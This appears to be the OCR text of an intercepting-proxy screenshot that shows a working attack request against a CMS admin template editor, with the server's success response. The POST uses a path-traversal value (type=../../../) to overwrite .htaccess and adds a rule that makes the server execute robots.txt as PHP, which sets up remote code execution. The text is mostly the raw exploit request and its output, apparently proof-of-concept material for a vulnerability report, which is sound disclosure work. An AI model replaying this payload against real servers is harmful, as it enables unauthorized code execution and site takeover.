 Request
Raw Params Headers Hex
POST /admin/template/editpost.html HTTP/1.1
Host: siyu.cms
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 465
Origin: http://siyu.cms
Connection: close
Referer: http://siyu.cms/admin/template/edit/file/test.html/type/html.html
Cookie: PHPSESSID=njgq63qannam8e8g31m7d4mdjo
Upgrade-Insecure-Requests: 1
filename=.htaccess&type=../../../&content=%3CIfModule%20mod_rewrite.c%3E%0A%20%20Optio
ns%20%2BFollowSymlinks%20-Multiviews%0A%20%20RewriteEngine%20On%0A%0A%20%20RewriteCond
%20%25%7BREQUEST_FILENAME%7D%20%21-d%0A%20%20RewriteCond%20%25%7BREQUEST_FILENAME%7D%2
0%21-f%0A%20%20RewriteRule%20%5E%28.%2A%29%24%20index.php%20%5BL%2CE%3DPATH_INFO%3A%24
1%5D%0A%3C/IfModule%3E%0A%3CFilesMatch%20%22robots.txt%22%3E%0ASetHandler%20applicatio
n/x-httpd-php%0A%3C/FilesMatch%3E
Response
Raw Headers Hex HTML Render
.system-message .jump{font-size:14px}
.system-message .jump a{color:#333}
.system-message p{font-size:9pt;line-height:20px}
.system-message
.btn{display:inline-block;margin-right:10px;width:138px;height:2pc;border:1px solid
#44a0e8;border-radius:30px;color:#44a0e8;text-align:center;font-size:1pc;line-height
2pc;margin-bottom:5px;}
.success .btn{border-color:#69bf4e;color:#69bf4e}
.error .btn{border-color:#ff8992;color:#ff8992}
.info .btn{border-color:#3498db;color:#3498db}
.copyright p{width:100%;color:#919191;text-align:center;font-size:10px}
.system-message .btn-grey{border-color:#bbb;color:#bbb}
.clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"."}
@media (max-width:768px){body {padding:20px 0;}}
@media (max-width:480px){.system-message h1{font-size:30px;}}
</style>
</head>
<body>
<div class="system-message success">
<div class="image">
<img src="/static/common/images/success.svg" alt="" width="150" />
</div>
<h1>修改成功!</h1>
<p class="jump">
页面将在 <span id="wait">3</span> 秒后自动跳转
</p>
<p class="clearfix">
<a  href="#" onClick="javascript :history.back(-1);" class="btn
btn-grey">返回上一页</a>
<a
href="/admin/template/index/type/..%2F..%2F..%2F.html" class="btn
btn-primary">立即跳转</a>
</p>
</div>